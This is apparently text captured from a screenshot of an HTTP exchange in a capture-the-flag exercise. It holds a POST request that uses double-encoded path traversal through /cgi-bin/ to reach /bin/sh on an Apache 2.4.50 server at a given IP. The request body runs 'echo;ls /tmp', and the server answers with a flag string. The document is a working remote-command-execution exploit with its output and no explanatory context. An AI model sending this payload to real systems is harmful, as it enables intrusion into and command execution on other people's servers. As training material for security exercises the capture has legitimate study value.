 1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32
%65/bin/sh HTTP/1.1
2 Host: 123.58.224.8:63067
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
0 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
1 Content-Type: application/x-www-form-urlencoded
2 Connection: close
3 Content-Length: 12
4
5 echo;ls /tmp
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 09:34:19 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 47
6
7 flag-{
bmhef8b316f-172d-4f9f-9a66-f48de526a3d9
}
8